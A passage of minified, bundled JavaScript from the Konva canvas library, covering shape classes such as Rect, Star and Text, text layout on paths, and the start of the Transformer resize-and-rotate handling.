for(l=d+p;l<f;l+=p)c=u.getPointOnEllipticalArc(r[0],r[1],r[2],r[3],l,0),i+=u.getLineLength(o.x,o.y,c.x,c.y),o=c;return c=u.getPointOnEllipticalArc(r[0],r[1],r[2],r[3],f,0),i+=u.getLineLength(o.x,o.y,c.x,c.y)}return 0}static convertEndpointToCenterParameterization(t,e,n,r,i,o,a,s,c){var l=c*(Math.PI/180),u=Math.cos(l)*(t-n)/2+Math.sin(l)*(e-r)/2,d=-1*Math.sin(l)*(t-n)/2+Math.cos(l)*(e-r)/2,h=u*u/(a*a)+d*d/(s*s);h>1&&(a*=Math.sqrt(h),s*=Math.sqrt(h));var f=Math.sqrt((a*a*(s*s)-a*a*(d*d)-s*s*(u*u))/(a*a*(d*d)+s*s*(u*u)));i===o&&(f*=-1),isNaN(f)&&(f=0);var p=f*a*d/s,g=f*-s*u/a,v=(t+n)/2+Math.cos(l)*p-Math.sin(l)*g,m=(e+r)/2+Math.sin(l)*p+Math.cos(l)*g,y=function(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])},b=function(t,e){return(t[0]*e[0]+t[1]*e[1])/(y(t)*y(e))},_=function(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(b(t,e))},S=_([1,0],[(u-p)/a,(d-g)/s]),w=[(u-p)/a,(d-g)/s],E=[(-1*u-p)/a,(-1*d-g)/s],x=_(w,E);return b(w,E)<=-1&&(x=Math.PI),b(w,E)>=1&&(x=0),0===o&&x>0&&(x-=2*Math.PI),1===o&&x<0&&(x+=2*Math.PI),[v,m,a,s,S,x,l,o]}}e.Path=s,s.prototype.className="Path",s.prototype._attrsAffectingSize=["data"],(0,o._registerNode)(s),r.Factory.addGetterSetter(s,"data")},8285:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Rect=void 0;const r=n(23347),i=n(48426),o=n(48683),a=n(16968),s=n(26409);class c extends i.Shape{_sceneFunc(t){var e=this.cornerRadius(),n=this.width(),r=this.height();t.beginPath(),e?a.Util.drawRoundedRectPath(t,n,r,e):t.rect(0,0,n,r),t.closePath(),t.fillStrokeShape(this)}}e.Rect=c,c.prototype.className="Rect",(0,o._registerNode)(c),r.Factory.addGetterSetter(c,"cornerRadius",0,(0,s.getNumberOrArrayOfNumbersValidator)(4))},45691:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.RegularPolygon=void 0;const r=n(23347),i=n(48426),o=n(26409),a=n(48683);class s extends i.Shape{_sceneFunc(t){const e=this._getPoints();t.beginPath(),t.moveTo(e[0].x,e[0].y);for(var n=1;n<e.length;n++)t.lineTo(e[n].x,e[n].y);t.closePath(),t.fillStrokeShape(this)}_getPoints(){const t=this.attrs.sides,e=this.attrs.radius||0,n=[];for(var r=0;r<t;r++)n.push({x:e*Math.sin(2*r*Math.PI/t),y:-1*e*Math.cos(2*r*Math.PI/t)});return n}getSelfRect(){const t=this._getPoints();var e=t[0].x,n=t[0].y,r=t[0].x,i=t[0].y;return t.forEach((t=>{e=Math.min(e,t.x),n=Math.max(n,t.x),r=Math.min(r,t.y),i=Math.max(i,t.y)})),{x:e,y:r,width:n-e,height:i-r}}getWidth(){return 2*this.radius()}getHeight(){return 2*this.radius()}setWidth(t){this.radius(t/2)}setHeight(t){this.radius(t/2)}}e.RegularPolygon=s,s.prototype.className="RegularPolygon",s.prototype._centroid=!0,s.prototype._attrsAffectingSize=["radius"],(0,a._registerNode)(s),r.Factory.addGetterSetter(s,"radius",0,(0,o.getNumberValidator)()),r.Factory.addGetterSetter(s,"sides",0,(0,o.getNumberValidator)())},42306:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Ring=void 0;const r=n(23347),i=n(48426),o=n(26409),a=n(48683);var s=2*Math.PI;class c extends i.Shape{_sceneFunc(t){t.beginPath(),t.arc(0,0,this.innerRadius(),0,s,!1),t.moveTo(this.outerRadius(),0),t.arc(0,0,this.outerRadius(),s,0,!0),t.closePath(),t.fillStrokeShape(this)}getWidth(){return 2*this.outerRadius()}getHeight(){return 2*this.outerRadius()}setWidth(t){this.outerRadius(t/2)}setHeight(t){this.outerRadius(t/2)}}e.Ring=c,c.prototype.className="Ring",c.prototype._centroid=!0,c.prototype._attrsAffectingSize=["innerRadius","outerRadius"],(0,a._registerNode)(c),r.Factory.addGetterSetter(c,"innerRadius",0,(0,o.getNumberValidator)()),r.Factory.addGetterSetter(c,"outerRadius",0,(0,o.getNumberValidator)())},87880:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Sprite=void 0;const r=n(23347),i=n(48426),o=n(73437),a=n(26409),s=n(48683);class c extends i.Shape{constructor(t){super(t),this._updated=!0,this.anim=new o.Animation((()=>{var t=this._updated;return this._updated=!1,t})),this.on("animationChange.konva",(function(){this.frameIndex(0)})),this.on("frameIndexChange.konva",(function(){this._updated=!0})),this.on("frameRateChange.konva",(function(){this.anim.isRunning()&&(clearInterval(this.interval),this._setInterval())}))}_sceneFunc(t){var e=this.animation(),n=this.frameIndex(),r=4*n,i=this.animations()[e],o=this.frameOffsets(),a=i[r+0],s=i[r+1],c=i[r+2],l=i[r+3],u=this.image();if((this.hasFill()||this.hasStroke())&&(t.beginPath(),t.rect(0,0,c,l),t.closePath(),t.fillStrokeShape(this)),u)if(o){var d=o[e],h=2*n;t.drawImage(u,a,s,c,l,d[h+0],d[h+1],c,l)}else t.drawImage(u,a,s,c,l,0,0,c,l)}_hitFunc(t){var e=this.animation(),n=this.frameIndex(),r=4*n,i=this.animations()[e],o=this.frameOffsets(),a=i[r+2],s=i[r+3];if(t.beginPath(),o){var c=o[e],l=2*n;t.rect(c[l+0],c[l+1],a,s)}else t.rect(0,0,a,s);t.closePath(),t.fillShape(this)}_useBufferCanvas(){return super._useBufferCanvas(!0)}_setInterval(){var t=this;this.interval=setInterval((function(){t._updateIndex()}),1e3/this.frameRate())}start(){if(!this.isRunning()){var t=this.getLayer();this.anim.setLayers(t),this._setInterval(),this.anim.start()}}stop(){this.anim.stop(),clearInterval(this.interval)}isRunning(){return this.anim.isRunning()}_updateIndex(){var t=this.frameIndex(),e=this.animation();t<this.animations()[e].length/4-1?this.frameIndex(t+1):this.frameIndex(0)}}e.Sprite=c,c.prototype.className="Sprite",(0,s._registerNode)(c),r.Factory.addGetterSetter(c,"animation"),r.Factory.addGetterSetter(c,"animations"),r.Factory.addGetterSetter(c,"frameOffsets"),r.Factory.addGetterSetter(c,"image"),r.Factory.addGetterSetter(c,"frameIndex",0,(0,a.getNumberValidator)()),r.Factory.addGetterSetter(c,"frameRate",17,(0,a.getNumberValidator)()),r.Factory.backCompat(c,{index:"frameIndex",getIndex:"getFrameIndex",setIndex:"setFrameIndex"})},33058:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Star=void 0;const r=n(23347),i=n(48426),o=n(26409),a=n(48683);class s extends i.Shape{_sceneFunc(t){var e=this.innerRadius(),n=this.outerRadius(),r=this.numPoints();t.beginPath(),t.moveTo(0,0-n);for(var i=1;i<2*r;i++){var o=i%2==0?n:e,a=o*Math.sin(i*Math.PI/r),s=-1*o*Math.cos(i*Math.PI/r);t.lineTo(a,s)}t.closePath(),t.fillStrokeShape(this)}getWidth(){return 2*this.outerRadius()}getHeight(){return 2*this.outerRadius()}setWidth(t){this.outerRadius(t/2)}setHeight(t){this.outerRadius(t/2)}}e.Star=s,s.prototype.className="Star",s.prototype._centroid=!0,s.prototype._attrsAffectingSize=["innerRadius","outerRadius"],(0,a._registerNode)(s),r.Factory.addGetterSetter(s,"numPoints",5,(0,o.getNumberValidator)()),r.Factory.addGetterSetter(s,"innerRadius",0,(0,o.getNumberValidator)()),r.Factory.addGetterSetter(s,"outerRadius",0,(0,o.getNumberValidator)())},74232:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Text=e.stringToArray=void 0;const r=n(16968),i=n(23347),o=n(48426),a=n(26409),s=n(48683);function c(t){return Array.from(t)}e.stringToArray=c;var l,u="auto",d="inherit",h="justify",f="left",p="middle",g="normal",v=" ",m="none",y=["direction","fontFamily","fontSize","fontStyle","fontVariant","padding","align","verticalAlign","lineHeight","text","width","height","wrap","ellipsis","letterSpacing"],b=y.length;function _(){return l||(l=r.Util.createCanvasElement().getContext("2d"))}class S extends o.Shape{constructor(t){super(function(t){return(t=t||{}).fillLinearGradientColorStops||t.fillRadialGradientColorStops||t.fillPatternImage||(t.fill=t.fill||"black"),t}(t)),this._partialTextX=0,this._partialTextY=0;for(var e=0;e<b;e++)this.on(y[e]+"Change.konva",this._setTextData);this._setTextData()}_sceneFunc(t){var e=this.textArr,n=e.length;if(this.text()){var r,i=this.padding(),o=this.fontSize(),a=this.lineHeight()*o,s=this.verticalAlign(),l=this.direction(),u=0,g=this.align(),v=this.getWidth(),m=this.letterSpacing(),y=this.fill(),b=this.textDecoration(),_=-1!==b.indexOf("underline"),S=-1!==b.indexOf("line-through"),w=0,E=(w=a/2,0),x=0;for("rtl"===(l=l===d?t.direction:l)&&t.setAttr("direction",l),t.setAttr("font",this._getContextFont()),t.setAttr("textBaseline",p),t.setAttr("textAlign",f),s===p?u=(this.getHeight()-n*a-2*i)/2:"bottom"===s&&(u=this.getHeight()-n*a-2*i),t.translate(i,u+i),r=0;r<n;r++){E=0,x=0;var k,T,C,O=e[r],A=O.text,I=O.width,P=O.lastInParagraph;if(t.save(),"right"===g?E+=v-I-2*i:"center"===g&&(E+=(v-I-2*i)/2),_){t.save(),t.beginPath(),t.moveTo(E,w+x+Math.round(o/2)),T=0===(k=A.split(" ").length-1),C=g!==h||P?I:v-2*i,t.lineTo(E+Math.round(C),w+x+Math.round(o/2)),t.lineWidth=o/15;const e=this._getLinearGradient();t.strokeStyle=e||y,t.stroke(),t.restore()}if(S){t.save(),t.beginPath(),t.moveTo(E,w+x),T=0===(k=A.split(" ").length-1),C=g===h&&P&&!T?v-2*i:I,t.lineTo(E+Math.round(C),w+x),t.lineWidth=o/15;const e=this._getLinearGradient();t.strokeStyle=e||y,t.stroke(),t.restore()}if("rtl"===l||0===m&&g!==h)0!==m&&t.setAttr("letterSpacing",`${m}px`),this._partialTextX=E,this._partialTextY=w+x,this._partialText=A,t.fillStrokeShape(this);else{k=A.split(" ").length-1;for(var N=c(A),L=0;L<N.length;L++){var R=N[L];" "!==R||P||g!==h||(E+=(v-2*i-I)/k),this._partialTextX=E,this._partialTextY=w+x,this._partialText=R,t.fillStrokeShape(this),E+=this.measureSize(R).width+m}}t.restore(),n>1&&(w+=a)}}}_hitFunc(t){var e=this.getWidth(),n=this.getHeight();t.beginPath(),t.rect(0,0,e,n),t.closePath(),t.fillStrokeShape(this)}setText(t){var e=r.Util._isString(t)?t:null==t?"":t+"";return this._setAttr("text",e),this}getWidth(){return this.attrs.width===u||void 0===this.attrs.width?this.getTextWidth()+2*this.padding():this.attrs.width}getHeight(){return this.attrs.height===u||void 0===this.attrs.height?this.fontSize()*this.textArr.length*this.lineHeight()+2*this.padding():this.attrs.height}getTextWidth(){return this.textWidth}getTextHeight(){return r.Util.warn("text.getTextHeight() method is deprecated. Use text.height() - for full height and text.fontSize() - for one line height."),this.textHeight}measureSize(t){var e,n=_(),r=this.fontSize();return n.save(),n.font=this._getContextFont(),e=n.measureText(t),n.restore(),{width:e.width,height:r}}_getContextFont(){return this.fontStyle()+v+this.fontVariant()+v+(this.fontSize()+"px ")+this.fontFamily().split(",").map((t=>{const e=(t=t.trim()).indexOf(" ")>=0,n=t.indexOf('"')>=0||t.indexOf("'")>=0;return e&&!n&&(t=`"${t}"`),t})).join(", ")}_addTextLine(t){this.align()===h&&(t=t.trim());var e=this._getTextWidth(t);return this.textArr.push({text:t,width:e,lastInParagraph:!1})}_getTextWidth(t){var e=this.letterSpacing(),n=t.length;return _().measureText(t).width+(n?e*(n-1):0)}_setTextData(){var t=this.text().split("\n"),e=+this.fontSize(),n=0,r=this.lineHeight()*e,i=this.attrs.width,o=this.attrs.height,a=i!==u&&void 0!==i,s=o!==u&&void 0!==o,c=this.padding(),l=i-2*c,d=o-2*c,h=0,f=this.wrap(),p="char"!==f&&f!==m,g=this.ellipsis();this.textArr=[],_().font=this._getContextFont();for(var y=g?this._getTextWidth("…"):0,b=0,S=t.length;b<S;++b){var w=t[b],E=this._getTextWidth(w);if(a&&E>l)for(;w.length>0;){for(var x=0,k=w.length,T="",C=0;x<k;){var O=x+k>>>1,A=w.slice(0,O+1),I=this._getTextWidth(A)+y;I<=l?(x=O+1,T=A,C=I):k=O}if(!T)break;if(p){var P,N=w[T.length];(P=(N===v||"-"===N)&&C<=l?T.length:Math.max(T.lastIndexOf(v),T.lastIndexOf("-"))+1)>0&&(x=P,T=T.slice(0,x),C=this._getTextWidth(T))}if(T=T.trimRight(),this._addTextLine(T),n=Math.max(n,C),h+=r,this._shouldHandleEllipsis(h)){this._tryToAddEllipsisToLastLine();break}if((w=(w=w.slice(x)).trimLeft()).length>0&&(E=this._getTextWidth(w))<=l){this._addTextLine(w),h+=r,n=Math.max(n,E);break}}else this._addTextLine(w),h+=r,n=Math.max(n,E),this._shouldHandleEllipsis(h)&&b<S-1&&this._tryToAddEllipsisToLastLine();if(this.textArr[this.textArr.length-1]&&(this.textArr[this.textArr.length-1].lastInParagraph=!0),s&&h+r>d)break}this.textHeight=e,this.textWidth=n}_shouldHandleEllipsis(t){var e=+this.fontSize(),n=this.lineHeight()*e,r=this.attrs.height,i=r!==u&&void 0!==r,o=r-2*this.padding();return!(this.wrap()!==m)||i&&t+n>o}_tryToAddEllipsisToLastLine(){var t=this.attrs.width,e=t!==u&&void 0!==t,n=t-2*this.padding(),r=this.ellipsis(),i=this.textArr[this.textArr.length-1];if(i&&r){if(e)this._getTextWidth(i.text+"…")<n||(i.text=i.text.slice(0,i.text.length-3));this.textArr.splice(this.textArr.length-1,1),this._addTextLine(i.text+"…")}}getStrokeScaleEnabled(){return!0}_useBufferCanvas(){const t=-1!==this.textDecoration().indexOf("underline")||-1!==this.textDecoration().indexOf("line-through"),e=this.hasShadow();return!(!t||!e)||super._useBufferCanvas()}}e.Text=S,S.prototype._fillFunc=function(t){t.fillText(this._partialText,this._partialTextX,this._partialTextY)},S.prototype._strokeFunc=function(t){t.setAttr("miterLimit",2),t.strokeText(this._partialText,this._partialTextX,this._partialTextY)},S.prototype.className="Text",S.prototype._attrsAffectingSize=["text","fontSize","padding","wrap","lineHeight","letterSpacing"],(0,s._registerNode)(S),i.Factory.overWriteSetter(S,"width",(0,a.getNumberOrAutoValidator)()),i.Factory.overWriteSetter(S,"height",(0,a.getNumberOrAutoValidator)()),i.Factory.addGetterSetter(S,"direction",d),i.Factory.addGetterSetter(S,"fontFamily","Arial"),i.Factory.addGetterSetter(S,"fontSize",12,(0,a.getNumberValidator)()),i.Factory.addGetterSetter(S,"fontStyle",g),i.Factory.addGetterSetter(S,"fontVariant",g),i.Factory.addGetterSetter(S,"padding",0,(0,a.getNumberValidator)()),i.Factory.addGetterSetter(S,"align",f),i.Factory.addGetterSetter(S,"verticalAlign","top"),i.Factory.addGetterSetter(S,"lineHeight",1,(0,a.getNumberValidator)()),i.Factory.addGetterSetter(S,"wrap","word"),i.Factory.addGetterSetter(S,"ellipsis",!1,(0,a.getBooleanValidator)()),i.Factory.addGetterSetter(S,"letterSpacing",0,(0,a.getNumberValidator)()),i.Factory.addGetterSetter(S,"text","",(0,a.getStringValidator)()),i.Factory.addGetterSetter(S,"textDecoration","")},7634:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TextPath=void 0;const r=n(16968),i=n(23347),o=n(48426),a=n(70905),s=n(74232),c=n(26409),l=n(48683);var u="normal";function d(t){t.fillText(this.partialText,0,0)}function h(t){t.strokeText(this.partialText,0,0)}class f extends o.Shape{constructor(t){super(t),this.dummyCanvas=r.Util.createCanvasElement(),this.dataArray=[],this._readDataAttribute(),this.on("dataChange.konva",(function(){this._readDataAttribute(),this._setTextData()})),this.on("textChange.konva alignChange.konva letterSpacingChange.konva kerningFuncChange.konva fontSizeChange.konva fontFamilyChange.konva",this._setTextData),this._setTextData()}_getTextPathLength(){return a.Path.getPathLength(this.dataArray)}_getPointAtLength(t){if(!this.attrs.data)return null;return t-1>this.pathLength?null:a.Path.getPointAtLengthOfDataArray(t,this.dataArray)}_readDataAttribute(){this.dataArray=a.Path.parsePathData(this.attrs.data),this.pathLength=this._getTextPathLength()}_sceneFunc(t){t.setAttr("font",this._getContextFont()),t.setAttr("textBaseline",this.textBaseline()),t.setAttr("textAlign","left"),t.save();var e=this.textDecoration(),n=this.fill(),r=this.fontSize(),i=this.glyphInfo;"underline"===e&&t.beginPath();for(var o=0;o<i.length;o++){t.save();var a=i[o].p0;t.translate(a.x,a.y),t.rotate(i[o].rotation),this.partialText=i[o].text,t.fillStrokeShape(this),"underline"===e&&(0===o&&t.moveTo(0,r/2+1),t.lineTo(r,r/2+1)),t.restore()}"underline"===e&&(t.strokeStyle=n,t.lineWidth=r/20,t.stroke()),t.restore()}_hitFunc(t){t.beginPath();var e=this.glyphInfo;if(e.length>=1){var n=e[0].p0;t.moveTo(n.x,n.y)}for(var r=0;r<e.length;r++){var i=e[r].p1;t.lineTo(i.x,i.y)}t.setAttr("lineWidth",this.fontSize()),t.setAttr("strokeStyle",this.colorKey),t.stroke()}getTextWidth(){return this.textWidth}getTextHeight(){return r.Util.warn("text.getTextHeight() method is deprecated. Use text.height() - for full height and text.fontSize() - for one line height."),this.textHeight}setText(t){return s.Text.prototype.setText.call(this,t)}_getContextFont(){return s.Text.prototype._getContextFont.call(this)}_getTextSize(t){var e=this.dummyCanvas.getContext("2d");e.save(),e.font=this._getContextFont();var n=e.measureText(t);return e.restore(),{width:n.width,height:parseInt(`${this.fontSize()}`,10)}}_setTextData(){const{width:t,height:e}=this._getTextSize(this.attrs.text);if(this.textWidth=t,this.textHeight=e,this.glyphInfo=[],!this.attrs.data)return null;const n=this.letterSpacing(),r=this.align(),i=this.kerningFunc(),o=Math.max(this.textWidth+((this.attrs.text||"").length-1)*n,0);let c=0;"center"===r&&(c=Math.max(0,this.pathLength/2-o/2)),"right"===r&&(c=Math.max(0,this.pathLength-o));const l=(0,s.stringToArray)(this.text());let u=c;for(var d=0;d<l.length;d++){const t=this._getPointAtLength(u);if(!t)return;let e=this._getTextSize(l[d]).width+n;if(" "===l[d]&&"justify"===r){const t=this.text().split(" ").length-1;e+=(this.pathLength-o)/t}const s=this._getPointAtLength(u+e);if(!s)return;const c=a.Path.getLineLength(t.x,t.y,s.x,s.y);let h=0;if(i)try{h=i(l[d-1],l[d])*this.fontSize()}catch(t){h=0}t.x+=h,s.x+=h,this.textWidth+=h;const f=a.Path.getPointOnLine(h+c/2,t.x,t.y,s.x,s.y),p=Math.atan2(s.y-t.y,s.x-t.x);this.glyphInfo.push({transposeX:f.x,transposeY:f.y,text:l[d],rotation:p,p0:t,p1:s}),u+=e}}getSelfRect(){if(!this.glyphInfo.length)return{x:0,y:0,width:0,height:0};var t=[];this.glyphInfo.forEach((function(e){t.push(e.p0.x),t.push(e.p0.y),t.push(e.p1.x),t.push(e.p1.y)}));for(var e,n,r=t[0]||0,i=t[0]||0,o=t[1]||0,a=t[1]||0,s=0;s<t.length/2;s++)e=t[2*s],n=t[2*s+1],r=Math.min(r,e),i=Math.max(i,e),o=Math.min(o,n),a=Math.max(a,n);var c=this.fontSize();return{x:r-c/2,y:o-c/2,width:i-r+c,height:a-o+c}}destroy(){return r.Util.releaseCanvas(this.dummyCanvas),super.destroy()}}e.TextPath=f,f.prototype._fillFunc=d,f.prototype._strokeFunc=h,f.prototype._fillFuncHit=d,f.prototype._strokeFuncHit=h,f.prototype.className="TextPath",f.prototype._attrsAffectingSize=["text","fontSize","data"],(0,l._registerNode)(f),i.Factory.addGetterSetter(f,"data"),i.Factory.addGetterSetter(f,"fontFamily","Arial"),i.Factory.addGetterSetter(f,"fontSize",12,(0,c.getNumberValidator)()),i.Factory.addGetterSetter(f,"fontStyle",u),i.Factory.addGetterSetter(f,"align","left"),i.Factory.addGetterSetter(f,"letterSpacing",0,(0,c.getNumberValidator)()),i.Factory.addGetterSetter(f,"textBaseline","middle"),i.Factory.addGetterSetter(f,"fontVariant",u),i.Factory.addGetterSetter(f,"text",""),i.Factory.addGetterSetter(f,"textDecoration",null),i.Factory.addGetterSetter(f,"kerningFunc",null)},39369:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Transformer=void 0;const r=n(16968),i=n(23347),o=n(59445),a=n(48426),s=n(8285),c=n(73820),l=n(48683),u=n(26409),d=n(48683);var h="tr-konva",f=["resizeEnabledChange","rotateAnchorOffsetChange","rotateEnabledChange","enabledAnchorsChange","anchorSizeChange","borderEnabledChange","borderStrokeChange","borderStrokeWidthChange","borderDashChange","anchorStrokeChange","anchorStrokeWidthChange","anchorFillChange","anchorCornerRadiusChange","ignoreStrokeChange","anchorStyleFuncChange"].map((t=>t+`.${h}`)).join(" "),p="nodesRect",g=["widthChange","heightChange","scaleXChange","scaleYChange","skewXChange","skewYChange","rotationChange","offsetXChange","offsetYChange","transformsEnabledChange","strokeWidthChange"],v={"top-left":-45,"top-center":0,"top-right":45,"middle-right":-90,"middle-left":90,"bottom-left":-135,"bottom-center":180,"bottom-right":135};const m="ontouchstart"in l.Konva._global;var y=["top-left","top-center","top-right","middle-right","middle-left","bottom-left","bottom-center","bottom-right"];function b(t,e,n){const r=n.x+(t.x-n.x)*Math.cos(e)-(t.y-n.y)*Math.sin(e),i=n.y+(t.x-n.x)*Math.sin(e)+(t.y-n.y)*Math.cos(e);return{...t,rotation:t.rotation+e,x:r,y:i}}function _(t,e){const n=function(t){return{x:t.x+t.width/2*Math.cos(t.rotation)+t.height/2*Math.sin(-t.rotation),y:t.y+t.height/2*Math.cos(t.rotation)+t.width/2*Math.sin(t.rotation)}}(t);return b(t,e,n)}class S extends c.Group{constructor(t){super(t),this._movingAnchorName=null,this._transforming=!1,this._createElements(),this._handleMouseMove=this._handleMouseMove.bind(this),this._handleMouseUp=this._handleMouseUp.bind(this),this.update=this.update.bind(this),this.on(f,this.update),this.getNode()&&this.update()}attachTo(t){return this.setNode(t),this}setNode(t){return r.Util.warn("tr.setNode(shape), tr.node(shape) and tr.attachTo(shape) methods are deprecated. Please use tr.nodes(nodesArray) instead."),this.setNodes([t])}getNode(){return this._nodes&&this._nodes[0]}_getEventNamespace(){return h+this._id}setNodes(t=[]){this._nodes&&this._nodes.length&&this.detach();const e=t.filter((t=>!t.isAncestorOf(this)||(r.Util.error("Konva.Transformer cannot be an a child of the node you are trying to attach"),!1)));return this._nodes=t=e,1===t.length&&this.useSingleNodeRotation()?this.rotation(t[0].getAbsoluteRotation()):this.rotation(0),this._nodes.forEach((t=>{const e=()=>{1===this.nodes().length&&this.useSingleNodeRotation()&&this.rotation(this.nodes()[0].getAbsoluteRotation()),this._resetTransformCache(),this._transforming||this.isDragging()||this.update()},n=t._attrsAffectingSize.map((t=>t+"Change."+this._getEventNamespace())).join(" ");t.on(n,e),t.on(g.map((t=>t+`.${this._getEventNamespace()}`)).join(" "),e),t.on(`absoluteTransformChange.${this._getEventNamespace()}`,e),this._proxyDrag(t)})),this._resetTransformCache(),!!this.findOne(".top-left")&&this.update(),this}_proxyDrag(t){let e;t.on(`dragstart.${this._getEventNamespace()}`,(n=>{e=t.getAbsolutePosition(),this.isDragging()||t===this.findOne(".back")||this.startDrag(n,!1)})),t.on(`dragmove.${this._getEventNamespace()}`,(n=>{if(!e)return;const r=t.getAbsolutePosition(),i=r.x-e.x,o=r.y-e.y;this.nodes().forEach((e=>{if(e===t)return;if(e.isDragging())return;const r=e.getAbsolutePosition();e.setAbsolutePosition({x:r.x+i,y:r.y+o}),e.startDrag(n)})),e=null}))}getNodes(){return this._nodes||[]}getActiveAnchor(){return this._movingAnchorName}detach(){this._nodes&&this._nodes.forEach((t=>{t.off("."+this._getEventNamespace())})),this._nodes=[],this._resetTransformCache()}_resetTransformCache(){this._clearCache(p),this._clearCache("transform"),this._clearSelfAndDescendantCache("absoluteTransform")}_getNodeRect(){return this._getCache(p,this.__getNodeRect)}__getNodeShape(t,e=this.rotation(),n){var r=t.getClientRect({skipTransform:!0,skipShadow:!0,skipStroke:this.ignoreStroke()}),i=t.getAbsoluteScale(n),o=t.getAbsolutePosition(n),a=r.x*i.x-t.offsetX()*i.x,s=r.y*i.y-t.offsetY()*i.y;const c=(l.Konva.getAngle(t.getAbsoluteRotation())+2*Math.PI)%(2*Math.PI);return b({x:o.x+a*Math.cos(c)+s*Math.sin(-c),y:o.y+s*Math.cos(c)+a*Math.sin(c),width:r.width*i.x,height:r.height*i.y,rotation:c},-l.Konva.getAngle(e),{x:0,y:0})}__getNodeRect(){if(!this.getNode())return{x:-1e8,y:-1e8,width:0,height:0,rotation:0};const t=[];this.nodes().map((e=>{const n=e.getClientRect({skipTransform:!0,skipShadow:!0,skipStroke:this.ignoreStroke()});var r=[{x:n.x,y:n.y},{x:n.x+n.width,y:n.y},{x:n.x+n.width,y:n.y+n.height},{x:n.x,y:n.y+n.height}],i=e.getAbsoluteTransform();r.forEach((function(e){var n=i.point(e);t.push(n)}))}));const e=new r.Transform;e.rotate(-l.Konva.getAngle(this.rotation()));var n=1/0,i=1/0,o=-1/0,a=-1/0;t.forEach((function(t){var r=e.point(t);void 0===n&&(n=o=r.x,i=a=r.y),n=Math.min(n,r.x),i=Math.min(i,r.y),o=Math.max(o,r.x),a=Math.max(a,r.y)})),e.invert();const s=e.point({x:n,y:i});return{x:s.x,y:s.y,width:o-n,height:a-i,rotation:l.Konva.getAngle(this.rotation())}}getX(){return this._getNodeRect().x}getY(){return this._getNodeRect().y}getWidth(){return this._getNodeRect().width}getHeight(){return this._getNodeRect().height}_createElements(){this._createBack(),y.forEach((t=>{this._createAnchor(t)})),this._createAnchor("rotater")}_createAnchor(t){var e=new s.Rect({stroke:"rgb(0, 161, 255)",fill:"white",strokeWidth:1,name:t+" _anchor",dragDistance:0,draggable:!0,hitStrokeWidth:m?10:"auto"}),n=this;e.on("mousedown touchstart",(function(t){n._handleMouseDown(t)})),e.on("dragstart",(t=>{e.stopDrag(),t.cancelBubble=!0})),e.on("dragend",(t=>{t.cancelBubble=!0})),e.on("mouseenter",(()=>{var n=l.Konva.getAngle(this.rotation()),i=this.rotateAnchorCursor(),o=function(t,e,n){if("rotater"===t)return n;e+=r.Util.degToRad(v[t]||0);var i=(r.Util.radToDeg(e)%360+360)%360;return r.Util._inRange(i,337.5,360)||r.Util._inRange(i,0,22.5)?"ns-resize":r.Util._inRange(i,22.5,67.5)?"nesw-resize":r.Util._inRange(i,67.5,112.5)?"ew-resize":r.Util._inRange(i,112.5,157.5)?"nwse-resize":r.Util._inRange(i,157.5,202.5)?"ns-resize":r.Util._inRange(i,202.5,247.5)?"nesw-resize":r.Util._inRange(i,247.5,292.5)?"ew-resize":r.Util._inRange(i,292.5,337.5)?"nwse-resize":(r.Util.error("Transformer has unknown angle for cursor detection: "+i),"pointer")}(t,n,i);e.getStage().content&&(e.getStage().content.style.cursor=o),this._cursorChange=!0})),e.on("mouseout",(()=>{e.getStage().content&&(e.getStage().content.style.cursor=""),this._cursorChange=!1})),this.add(e)}_createBack(){var t=new a.Shape({name:"back",width:0,height:0,draggable:!0,sceneFunc(t,e){var n=e.getParent(),i=n.padding();t.beginPath(),t.rect(-i,-i,e.width()+2*i,e.height()+2*i),t.moveTo(e.width()/2,-i),n.rotateEnabled()&&n.rotateLineVisible()&&t.lineTo(e.width()/2,-n.rotateAnchorOffset()*r.Util._sign(e.height())-i),t.fillStrokeShape(e)},hitFunc:(t,e)=>{if(this.shouldOverdrawWholeArea()){var n=this.padding();t.beginPath(),t.rect(-n,-n,e.width()+2*n,e.height()+2*n),t.fillStrokeShape(e)}}});this.add(t),this._proxyDrag(t),t.on("dragstart",(t=>{t.cancelBubble=!0})),t.on("dragmove",(t=>{t.cancelBubble=!0})),t.on("dragend",(t=>{t.cancelBubble=!0})),this.on("dragmove",(t=>{this.update()}))}_handleMouseDown(t){this._movingAnchorName=t.target.name().split(" ")[0];var e=this._getNodeRect(),n=e.width,r=e.height,i=Math.sqrt(Math.pow(n,2)+Math.pow(r,2));this.sin=Math.abs(r/i),this.cos=Math.abs(n/i),"undefined"!=typeof window&&(window.addEventListener("mousemove",this._handleMouseMove),window.addEventListener("touchmove",this._handleMouseMove),window.addEventListener("mouseup",this._handleMouseUp,!0),window.addEventListener("touchend",this._handleMouseUp,!0)),this._transforming=!0;var o=t.target.getAbsolutePosition(),a=t.target.getStage().getPointerPosition();this._anchorDragOffset={x:a.x-o.x,y:a.y-o.y},this._fire("transformstart",{evt:t.evt,target:this.getNode()}),this._nodes.forEach((e=>{e._fire("transformstart",{evt:t.evt,target:e})}))}_handleMouseMove(t){var e,n,r,i=this.findOne("."+this._movingAnchorName),o=i.getStage();o.setPointersPositions(t);const a=o.getPointerPosition();let s={x:a.x-this._anchorDragOffset.x,y:a.y-this._anchorDragOffset.y};const c=i.getAbsolutePosition();this.anchorDragBoundFunc()&&(s=this.anchorDragBoundFunc()(c,s,t)),i.setAbsolutePosition(s);const u=i.getAbsolutePosition();if(c.x!==u.x||c.y!==u.y)if("rotater"!==this._movingAnchorName){var d,h=this.shiftBehavior();d="inverted"===h?this.keepRatio()&&!t.shiftKey:"none"===h?this.keepRatio():this.keepRatio()||t.shiftKey;var f=this.centeredScaling()||t.altKey;if("top-left"===this._movingAnchorName){if(d){var 